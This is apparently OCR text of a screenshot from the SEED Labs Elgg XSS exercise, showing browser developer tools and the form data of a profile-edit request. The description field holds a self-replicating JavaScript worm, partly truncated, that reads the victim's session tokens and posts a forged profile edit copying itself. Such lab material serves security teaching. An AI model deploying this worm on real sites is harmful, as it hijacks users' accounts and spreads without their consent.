 SEED Ubuntu 20
Activities Firefox Web Browser Nov 12 04:43
Samy : Elgg For SEED Lab
www.seed-server.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Samy Add friend Send a message
About me
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET www.seed-ser... samy document html 4.26 kB 16.85 kB
200 GET www.seed-ser... jquery.js script js cached 0 B
200 GET www.seed-ser... jquery-ui.js script js cached 0 B
200 GET www.seed-ser... require_config.js script js cached 789 B
200 GET www.seed-ser... require.js script js cached 0 B
200 GET www.seed-ser... elgg.js script js cached 0 B
302 POST www.seed-ser... edit samy:74 (xhr) html 4.35 kB 17.41 kB
200 GET www.seed-ser... sprintf.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... en.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... weakmap-polyfill.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... formdata-polyfill.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... widgets.js require.js:127 (sc... js cached 0 B
200 GET www.seed-ser... init.js require.js:127 (sc... js cached 370 B
200 GET www.seed-ser... ready.js require.js:127 (sc... js cached 123 B
26 requests 66.73 kB / 13 kB transferred Finish: 2.80 s DOMContentLoaded: 1.09 s load: 1.10 s
Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data Raw
__elgg_token: "JjWiufbNh1fYoxhbCx9P-g"
__elgg_ts: "1699782147"
name: "Charlie"
description: '<script id="worm" type="text/javascript">\n var headerTag = "<script id=\\"worm\\"
type=\\"text/javascript\\">";\n var jsCode =
document.getElementById("worm").innerHTML;\n var tailTag = "</" + "script>";\n var
wormCode = encodeURIComponent(headerTag + jsCode + tailTag);\n window.onload =
function(){\n var userName="&name="+elgg.session.user.name;\n var guid="&
guid="+elgg.session.user.guid;\n var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;\n var
token="&__elgg…acked&accesslevel[briefdescription]=2" + guid;\n var samyGuid=59;\n var
sendurl="http://www.seed-server.com/action/profile/edit";\n \n
if(elgg.session.user.guid!=samyGuid)\n {\n var Ajax=null;\n Ajax=new XMLHttpRequest();\n
Ajax.open("POST", sendurl, true);\n Ajax.setRequestHeader("Content-Type",\n
"application/x-www-form-urlencoded");\n Ajax.send(content);\n }\n }\n</script>'
accesslevel[description]: "2"
briefdescription: "Hacked"
accesslevel[briefdescription]: "2"